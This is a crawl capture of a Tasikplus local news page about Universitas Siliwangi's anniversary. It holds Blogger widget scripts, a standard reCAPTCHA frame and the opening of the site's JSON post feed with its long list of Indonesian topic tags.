'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/s72-w640-c-h498/gerbang%20unsil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w640-h498/gerbang%20unsil.jpg', 'pageName': 'Dies Natalis Universitas Siliwangi Tahun Ini Berbeda', 'pageTitle': 'Tasikplus: Dies Natalis Universitas Siliwangi Tahun Ini Berbeda'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dies Natalis Universitas Siliwangi Tahun Ini Berbeda', 'description': 'Gerbang utama masuk kampus Universitas Siliwangi (Unsil).dok Tasikplus, 15 Mei 2023 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w640-h498/gerbang%20unsil.jpg', 'url': 'https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7568172951255485442}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7568172951255485442', 'title': 'Dies Natalis Universitas Siliwangi Tahun Ini Berbeda', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w640-h498/gerbang%20unsil.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini', 'id': 2670575961104755621}, {'title': 'Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip', 'id': 6702108100430279857}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GMHNo7uptSEudhzfIY7FnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769783697481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery37102653316767703444_1769783688740&_=1769783688741
body_size: 38299
content:
// API callback
jQuery37102653316767703444_1769783688740({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang 